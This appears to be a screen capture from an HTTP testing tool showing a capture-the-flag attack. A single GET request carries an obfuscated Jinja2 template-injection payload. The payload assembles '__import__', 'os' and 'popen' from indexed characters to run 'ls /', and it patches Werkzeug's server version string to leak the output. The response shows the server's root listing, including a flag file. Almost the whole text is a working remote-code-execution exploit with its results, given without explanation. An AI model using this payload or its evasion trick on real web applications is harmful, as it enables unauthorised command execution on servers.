 Request
数据包扫描
美化
热加载
构造请求
1 GET /H3dden_route?spell=fly-%23%7D{%for%0ai%0ain%0arequest.endpoint|string|
slice(1)%}{%set%0adat=i.9~i.2~i.18~i.2%}{%for%0aj%0ain%0arequest|attr(dat)|
string|slice(1)%}{%set%0alip=j.22~j.19~j.26~j.29~j.31~j.23%}{%set%0aglo=j.
37~j.37~j.17~j.22~j.25~j.0~j.11~j.22~j.29~j.37~j.37%}{%set%0abuil=j.37~j.
37~j.0~j.31~j.19~j.22~j.30~j.19~j.24~j.29~j.37~j.37%}{%set%0aset=j.29~j.15~j.
30~j.11~j.30~j.30~j.28%}{%set%0aspe=j.37~j.37~j.29~j.26~j.15~j.13~j.37~j.37%}
{%set%0aini=j.37~j.37~j.19~j.24~j.19~j.30~j.37~j.37%}{%set%0as=j.29~j.35~j.
29%}{%set%0amod=j.23~j.25~j.14~j.31~j.22~j.15~j.29%}{%set%0awer=j.33~j.15~j.
28~j.21~j.36~j.15~j.31~j.17%}{%set%0aget=j.37~j.37~j.17~j.15~j.30~j.19~j.
30~j.15~j.23~j.37~j.37%}{%set%0aserv=j.29~j.15~j.28~j.32~j.19~j.24~j.17%}
{%set%0awsg=j.41~j.42~j.43~j.44~j.45~j.15~j.27~j.31~j.15~j.29~j.30~j.46~j.
11~j.24~j.14~j.22~j.15~j.28%}{%set%0averi=j.26~j.28~j.25~j.30~j.25~j.13~j.
25~j.22~j.37~j.32~j.15~j.28~j.29~j.19~j.25~j.24%}{%set%0aso=j.25~j.29%}
{%set%0asv=j.29~j.15~j.28~j.32~j.15~j.28~j.37~j.32~j.15~j.28~j.29~j.19~j.
25~j.24%}{%set%0apen=j.26~j.25~j.26~j.15~j.24%}{%set%0aap=j.11~j.26~j.26~j.
22~j.19~j.13~j.11~j.30~j.19~j.25~j.24%}{%set%0aop=j.26~j.25~j.26%}
{%set%0aim=j.37~j.37~j.19~j.23~j.26~j.25~j.28~j.30~j.37~j.37%}{%set%0aiml=j.
19~j.23~j.26~j.25~j.28~j.30~j.22~j.19~j.0%}{%set%0aloa=j.28~j.15~j.22~j.25~j.
11~j.14%}{%set%0ard=j.28~j.15~j.11~j.14%}{%set%0aco=j.22~j.29~j.47~j.48%}
{%print(g|attr(op)|attr(glo)|attr(get)(buil)|attr(get)(im)(iml)|attr(loa)(g|
attr(op)|attr(glo)|attr(get)(buil)|attr(get)(im)(so)))%}{%print(g|attr(op)|
attr(glo)|attr(get)(buil)|attr(get)(set)(g|attr(op)|attr(glo)|attr(get)(s)|
attr(mod)|attr(get)(wer)|attr(serv)|attr(wsg),veri,g|attr(op)|attr(glo)|attr
(get)(buil)|attr(get)(im)(so)|attr(pen)(co)|attr(rd)()))%}{%endfor%}
{%endfor%}%7B%23 HTTP/1.1
2 Host: gz.imxbt.cn:20050
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5 123456789abcdefghijklmnopqrstuvwxyz_-{}WSGIRH /
Responses
0bytes / 2642ms
美化
渲染
详情
1 app
2 bin
3 dev
4 docker-entrypoint.sh
5 etc
6 flag_h3r3
7 home
8 lib
9 media
10 mnt
11 opt
12 proc
13 root
14 run
15 sbin
16 srv
17 sys
18 tmp
19 usr
20 var
21 200 OK
22 Server: Werkzeug/3.1.3 Python/3.10.16
23 Date: Wed, 09 Apr 2025 06:36:07 GMT
24 Content-Type: text/html; charset=utf-8
25 Connection: close
26 Content-Length: 25
27
28 Let the true magic begin!
远端地址:119.188.240.24:20050;
响应时间:2642ms; 总耗时:2710m
s; URL:http://gz.imxbt.cn:20050/H
3dde...